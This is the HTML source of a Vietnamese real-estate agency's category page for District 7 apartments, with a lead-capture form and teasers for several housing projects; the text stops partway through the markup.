100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#031962', endColorstr='#227ad7',GradientType=0 );padding:6px 10px;color:#fff;text-transform:uppercase;right:126px;}.locdo {background-color:rgba(255, 247, 238, 0.72);border:1px solid #ffdeb9;border-radius:5px;margin-bottom:10px;padding:5px 10px;line-height:28px;}#masthead.stuck.move_down {height:1px;display:none;}.wide-nav.move_down {top:0px;}.wide-nav {background:-webkit-linear-gradient(#83c000, #1ca347);box-shadow:inset 0 0 1px rgba(0, 0, 0, 0.4);}ul.header-nav li.active a.nav-top-link {color:#83c000;background-color:#fbfbfb;}ul.header-nav a.nav-top-link {color:#ffffff;opacity:.99;padding:8px;}#masthead {box-shadow:0 0 25px 0 rgba(0,0,0,.2);}.row.boxed .columns > .column-inner {background-color:#f9f9f9;padding:20px;border:solid 1px #d2d2d2;box-shadow:0 1px 10px 0 rgba(131, 192, 0, 0.6);}.featured-box h4 {font-size:100%;margin-bottom:5px;text-transform:uppercase;color:#83c000;}.footer {padding:70px 0 0;background-color:#f8f8f8;background-image:url(https://centralland.com.vn/wp-content/uploads/2021/05/footer-bg.jpg);background-repeat:no-repeat;background-position:top center;-webkit-background-size:100% auto;background-size:100% auto;position:relative;}.tabbed-content.pos_pills ul.tabs li.active{background:#218731}.icons-row a.icon {color:#29A73E;}.copyright-footer{color:#000}.copyright-footer a{color:#FE6637;font-weight:bold;}.copyright-footer {opacity:1;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="google-site-verification" content="dzEHPV-gYjS9odnWcXBeTkq3WoKVP9yIb5Mc3oSxMnk" />
		


<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var submitted=false;
</script>



<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6N2FSK');</script>
<!-- End Google Tag Manager -->
	</head>

<body class="archive category category-can-ho-quan-7 category-222 wp-theme-flatsome wp-child-theme-flatsome-child antialiased group-blog sticky_header full-width">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6N2FSK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var submitted=false;</script>
<iframe id="hidden_iframe" name="hidden_iframe" onload="{if(submitted){window.location='https://centralland.com.vn';}}" style="display: none;"></iframe>
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h4 class="modal-title" id="myModalLabel">Bạn vui lòng nhập thông tin để xem bảng giá. Cảm ơn!</h4>
		  </div>
		  <div class="modal-body">
			<form action="https://docs.google.com/forms/d/e/1FAIpQLSfLmBC0f3ipvca5eZeH48HotuzHmbF96XAMhjaMhOFKjmerRg/formResponse" method="POST" id="ss-form" onsubmit="submitted=true;" target="hidden_iframe">
				<ol role="list" class="ss-question-list" style="padding-left: 0;">

				<div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_732517092"><div class="ss-q-title">Họ tên
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.417205409" value="" class="ss-q-short" id="entry_417205409" dir="auto" aria-label="Họ tên  " aria-required="true" required="" title="">
				<div class="error-message" id="553023431_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_878960302"><div class="ss-q-title">Số điện thoại
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.386165074" value="" class="ss-q-short" id="entry_386165074" dir="auto" aria-label="Số điện thoại  " aria-required="true" required="" title="">
				<div class="error-message" id="607503997_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item  ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_627834662"><div class="ss-q-title">Email
				</div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.1294822629" value="" class="ss-q-short" id="entry_1294822629" dir="auto" aria-label="Email  " title="">
				<input type="text" name="entry.1247784825" value="hado-centrosagarden.top" class="ss-q-short" id="entry_1247784825" dir="auto" aria-label="Tên dự án" title="" style="display: none;">
				<div class="error-message" id="1560749108_errorMessage"></div>

				</div></div></div>
				<input type="hidden" name="draftResponse" value="[,,&quot;-8475930517372583444&quot;]
				">
				<input type="hidden" name="pageHistory" value="0">
				<input type="hidden" name="fbzx" value="-8475930517372583444">
				<div class="ss-send-email-receipt" style="margin-bottom: 4px;" dir="ltr"><label for="emailReceipt" style="display:inline;"></label></div>
				<div class="ss-item ss-navigate">
					
				<input type="submit" name="submit" value="Gửi" id="ss-submit" class="btn btn-lg btn-danger jfk-button jfk-button-action " >
				</div></ol>

			</form>

				

		  </div>
		  
		</div>
	  </div>
	  <!-- end modal -->
	</div>

<!--

<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:02439749999">
	            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-l="" scale="0" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png"><noscript><img class="lazy" src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png" alt="" data-l="" scale="0"></noscript>
	            <noscript>&amp;amp;lt;img src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png" alt=""&amp;amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">02439749999</p>
	      </div>
	    </div>
-->


	<div id="wrapper">
		<div class="header-wrapper before-sticky">
				<header id="masthead" class="site-header" role="banner">
			<div class="row"> 
				<div class="large-12 columns header-container">
					<div class="mobile-menu show-for-small">
						<a href="#jPanelMenu" aria-label="button" class="off-canvas-overlay" data-pos="left" data-color="light"><span class="icon-menu"></span></a>
					</div><!-- end mobile menu -->

					 
					<div id="logo" class="logo-left">
						<a href="https://centralland.com.vn/" title="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand - Mua được căn hộ sinh lợi" rel="home">
							<img width="350" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2069'%3E%3C/svg%3E" class="header_logo has_sticky_logo" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png"/><noscript><img width="350" height="69" src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png" class="header_logo has_sticky_logo" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand"/></noscript><img width="350" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2069'%3E%3C/svg%3E" class="header_logo_sticky" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png"/><noscript><img width="350" height="69" src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png" class="header_logo_sticky" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand"/></noscript>						</a>
					</div><!-- .logo -->
					
					<div class="left-links">
						 
						<div class="wide-nav-search hide-for-small">
														
							<div>
															</div>
						</div>
						

											</div><!-- .left-links -->

					
					<div class="right-links">
						<ul  class="header-nav">
							
						
							
												
												
					<!-- Show mini cart if Woocommerce is activated -->

																
									</ul><!-- .header-nav -->
			</div><!-- .right-links -->
		</div><!-- .large-12 -->
	</div><!-- .row -->


</header><!-- .header -->

<!-- Main navigation - Full width style -->
<div class="wide-nav light-header nav-left">
	<div class="row">
		<div class="large-12 columns">
		<div class="nav-wrapper">
		<ul id="site-navigation" class="header-nav">
									<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1137"><a href="https://centralland.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://centralland.com.vn/lien-he/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-1067"><a href="https://centralland.com.vn/ha-do-centrosa/" class="nav-top-link">Dự án HOT</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-17363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17363"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn Hộ <700triệu</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà Phố Khang Điền Bình Chánh</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1796"><a href="https://centralland.com.vn/canho-gia-ban-can-ho-d1-mension-q1/">Căn hộ D1 Mension</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="https://centralland.com.vn/can-ho-ha-do-centrosa-garden-tai-quan-10/">Hà Đô Centrosa Quận 10</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://centralland.com.vn/canho-duan-lakeviewcity-novalandquan2/">Lakeview City Novaland</a></li>
</ul></div>
</li>
<li id="menu-item-17364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17364"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/" class="nav-top-link">Căn hộ <700tr</a></li>
<li id="menu-item-20819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20819"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/" class="nav-top-link">Nhà phố < 3 tỉ</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-616"><a href="https://centralland.com.vn/tin-tuc-bds-nong-hoi/" class="nav-top-link">Tin tức BĐS</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://centralland.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>

				              								
		</ul>
				<div class="right hide-for-small">
			<div class="wide-nav-right">
				<div>
				<div class="ux-header-element element-phone"><a href="tel:02434447777" class="circle tip-top" title="Gọi ngay cho chúng tôi" style="border-width:2px"><span class="icon-phone"></span> 02434447777</a></div>			</div>
							</div>
		</div>
				</div><!-- .nav-wrapper -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div><!-- .wide-nav -->
</div><!-- .header-wrapper -->

<div id="main-content" class="site-main hfeed light">


<!-- woocommerce message -->

 <div class="page-wrapper blog-list page-right-sidebar">
	<div class="row">

		<div id="content" class="large-9 left columns" role="main">

					
					<header class="page-header">
				<h1 class="page-title">
					Danh mục: <span>căn hộ quận 7</span>				</h1>
							</header><!-- .page-header -->
	

	<div class="page-inner">

						
				<div class="blog-list-style">
<article id="post-169507" class="post-169507 post type-post status-publish format-standard has-post-thumbnail hentry category-can-ho-chuan-nhat category-can-ho-gia-re category-can-ho-quan-6 category-can-ho-quan-7 category-can-ho-quan-tan-binh">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/mo-ban-nha-pho-biet-thu-du-an-eco-village-saigon-river/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" fetchpriority="high" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2024/06/Blue-forest-ecovillage-6-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2024/06/Blue-forest-ecovillage-6-300x200.jpg"  alt="" decoding="async" fetchpriority="high" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">19</span>
	                <span class="post-date-month">Th6</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/mo-ban-nha-pho-biet-thu-du-an-eco-village-saigon-river/" rel="bookmark">Mở bán nhà phố, biệt thự dự án Eco Village Saigon River</a></h3>
					<hr>
		<div class="locto">Dự án Eco Village Saigon River (Ecopark Nhơn Trạch) là khu dân cư sinh thái, nhà ở thấp tầng tại khu vực ven sông Đồng Nai, cách TP.HCM chỉ qua một con sông. Dự án hấp...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-166974" class="post-166974 post type-post status-publish format-standard has-post-thumbnail hentry category-can-ho-quan-7">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/can-ho-bach-gia-phat/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/10/8a420870795dae03f74c-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2023/10/8a420870795dae03f74c-1-300x200.jpg"  alt="" decoding="async" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">26</span>
	                <span class="post-date-month">Th10</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/can-ho-bach-gia-phat/" rel="bookmark">Căn Hộ Bách Gia Phát Trần Xuân Soạn Tân Hưng căn hộ dịch vụ Q7</a></h3>
					<hr>
		<div class="locto">Căn Hộ Bách Gia Phát Trần Xuân Soạn Tân Hưng căn hộ dịch vụ Q7 Hiện nay, căn hộ dịch vụ rất phát triển trên thế giới. Tuy nhiên ở Việt Nam, loại hình này...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-166940" class="post-166940 post type-post status-publish format-standard has-post-thumbnail hentry category-can-ho-quan-7">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/can-ho-dich-vu-quan-7-chung-cu-1-ty-tphcm/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/10/031dba2ccb011c5f4510-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2023/10/031dba2ccb011c5f4510-300x200.jpg"  alt="" decoding="async" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">24</span>
	                <span class="post-date-month">Th10</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/can-ho-dich-vu-quan-7-chung-cu-1-ty-tphcm/" rel="bookmark">Căn hộ dịch vụ Quận 7 &#8211;  Chung cư 1 tỷ TPHCM</a></h3>
					<hr>
		<div class="locto">Căn hộ dịch vụ Quận 7 Dự án căn hộ Mini The Myra Tân Hưng, với dạng căn hộ Duplex, tọa lạc tại đường Trần Xuân Soạn Quận 7, Với Thiết kế thông minh,giá bán chỉ 969tr/căn. Quận 7 là một...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-166931" class="post-166931 post type-post status-publish format-standard has-post-thumbnail hentry category-can-ho-quan-7">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/can-ho-mini-quan-7-nguyen-thi-thap/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/10/3808b93ac8171f494606-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2023/10/3808b93ac8171f494606-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">24</span>
	                <span class="post-date-month">Th10</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/can-ho-mini-quan-7-nguyen-thi-thap/" rel="bookmark">Căn hộ mini Quận 7 Nguyễn Thị Thập</a></h3>
					<hr>
		<div class="locto">Thị trường động sản tại thành phố Hồ Chí Minh luôn có sự biến động. Ngày càng có nhiều mô hình căn hộ được hình thành và phát triển. Trong đó không thể không kể...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-161901" class="post-161901 post type-post status-publish format-standard has-post-thumbnail hentry category-biet-thu-bien category-can-ho-binh-duong category-can-ho-gia-re category-can-ho-quan-2 category-can-ho-quan-7 category-can-ho-quan-8 category-can-ho-xanh category-uncategorized category-dat-nen category-dat-nen-long-an tag-bang-gia-chi-linh-center tag-can-ho-chi-linh-center-vung-tau tag-can-ho-dic tag-can-ho-dic-an-ho-dic tag-can-ho-dic-vung-tau tag-chi-linh-center-vung-tau tag-gia-du-an-chi-linh-center tag-uu-diem-can-ho-chi-linh-center tag-uu-diem-chi-linh-center">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/du-an-can-ho-chi-linh-center-vung-tau-cua-cdt-dic/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2022/04/vi-tri-thuc-te-can-ho-chi-linh-center-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2022/04/vi-tri-thuc-te-can-ho-chi-linh-center-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">15</span>
	                <span class="post-date-month">Th4</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/du-an-can-ho-chi-linh-center-vung-tau-cua-cdt-dic/" rel="bookmark">CĐT DIC Và Dự Án Căn Hộ Chí Linh Center &#8211; Vũng Tàu</a></h3>
					<hr>
		<div class="locto">CÁC HOẠT ĐỘNG KINH DOANH CỦA CĐT DIC CORP Chủ đầu tư DIC Group là tập đoàn kinh doanh đa lĩnh vực, đa ngành nghề, trong đó mũi nhọn tập trung trong việc đầu tư...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-161898" class="post-161898 post type-post status-publish format-standard has-post-thumbnail hentry category-biet-thu-bien category-can-ho-binh-duong category-can-ho-gia-re category-can-ho-quan-2 category-can-ho-quan-7 category-can-ho-quan-8 category-can-ho-xanh category-uncategorized category-dat-nen category-dat-nen-long-an tag-bang-gia-chi-linh-center tag-can-ho-chi-linh-center-vung-tau tag-can-ho-dic tag-can-ho-dic-an-ho-dic tag-can-ho-dic-vung-tau tag-chi-linh-center-vung-tau tag-gia-can-ho-chi-linh-center tag-gia-du-an-chi-linh-center tag-uu-diem-can-ho-chi-linh-center tag-uu-diem-chi-linh-center">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/tai-sao-nen-mua-can-ho-chi-linh-center-vung-tau/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2022/04/tong-quan-can-ho-chi-linh-center-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2022/04/tong-quan-can-ho-chi-linh-center-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">15</span>
	                <span class="post-date-month">Th4</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/tai-sao-nen-mua-can-ho-chi-linh-center-vung-tau/" rel="bookmark">Tại Sao Nên Mua Căn Hộ Chí Linh Center &#8211; Vũng Tàu</a></h3>
					<hr>
		<div class="locto">ƯU ĐIỂM VỀ VỊ TRÍ CỦA CĂN HỘ CHÍ LINH CENTER Trước hết, hãy cùng nhìn lại ưu điểm về vị trí. Nằm trên trục đường 2/9 (Bình Giã), cư dân của căn hộ Chí...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-161893" class="post-161893 post type-post status-publish format-standard has-post-thumbnail hentry category-biet-thu-bien category-can-ho-binh-duong category-can-ho-gia-re category-can-ho-quan-2 category-can-ho-quan-7 category-can-ho-quan-8 category-can-ho-xanh category-uncategorized category-dat-nen category-dat-nen-long-an tag-bang-gia-chi-linh-center tag-can-ho-chi-linh-center-vung-tau tag-can-ho-dic tag-can-ho-dic-an-ho-dic tag-can-ho-dic-vung-tau tag-chi-linh-center-vung-tau tag-gia-can-ho-chi-linh-center tag-gia-du-an-chi-linh-center tag-uu-diem-can-ho-chi-linh-center tag-uu-diem-chi-linh-center">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/uu-diem-can-ho-chi-linh-center/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2022/04/bia-chi-linh-center-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2022/04/bia-chi-linh-center-1-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">15</span>
	                <span class="post-date-month">Th4</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/uu-diem-can-ho-chi-linh-center/" rel="bookmark">Những Ưu Điểm Cạnh Tranh Của Căn Hộ Chí Linh Center</a></h3>
					<hr>
		<div class="locto">Căn hộ Chí Linh Center &#8211; Vũng Tàu được đầu tư xây dựng bởi công ty cổ phần DIC Corp. Hứa hẹn sẽ mang đến cho cư dân một sản phẩm căn hộ cao cấp...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-161885" class="post-161885 post type-post status-publish format-standard has-post-thumbnail hentry category-biet-thu-bien category-can-ho-binh-duong category-can-ho-gia-re category-can-ho-quan-2 category-can-ho-quan-7 category-can-ho-quan-8 category-can-ho-xanh category-uncategorized category-dat-nen category-dat-nen-long-an tag-bang-gia-chi-linh-center tag-can-ho-chi-linh-center-vung-tau tag-can-ho-dic tag-can-ho-dic-an-ho-dic tag-can-ho-dic-vung-tau tag-chi-linh-center-vung-tau tag-gia-can-ho-chi-linh-center tag-gia-du-an-chi-linh-center">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/bang-gia-va-pttt-du-an-can-ho-chi-linh-center/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2022/04/bia-chi-linh-center-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2022/04/bia-chi-linh-center-1-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">15</span>
	                <span class="post-date-month">Th4</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/bang-gia-va-pttt-du-an-can-ho-chi-linh-center/" rel="bookmark">Bảng Giá Và PTTT Dự Án Căn Hộ Chí Linh Center</a></h3>
					<hr>
		<div class="locto">SƠ LƯỢC VỀ DỰ ÁN CĂN HỘ CHÍ LINH CENTER  Chí Linh Center &#8211; Vũng Tàu là dự án chung cư thương mại cao cấp, nằm ngay vòng xoay đường 2/9 (Bình Giã) và Nguyễn...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-161877" class="post-161877 post type-post status-publish format-standard has-post-thumbnail hentry category-biet-thu-bien category-can-ho-binh-duong category-can-ho-gia-re category-can-ho-quan-2 category-can-ho-quan-7 category-can-ho-quan-8 category-can-ho-xanh category-uncategorized category-dat-nen category-dat-nen-long-an tag-can-ho-chi-linh-center-vung-tau tag-can-ho-dic tag-can-ho-dic-an-ho-dic tag-can-ho-dic-vung-tau tag-chi-linh-center-vung-tau tag-tien-do-du-an tag-tien-do-can-ho-chi-linh-center tag-tien-do-du-an-chi-linh-center">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/tien-do-du-an-can-ho-chi-linh-center-vung-tau/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2022/04/tien-do-du-an-300x200.png" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2022/04/tien-do-du-an-300x200.png"  alt="" decoding="async" loading="lazy" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">15</span>
	                <span class="post-date-month">Th4</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

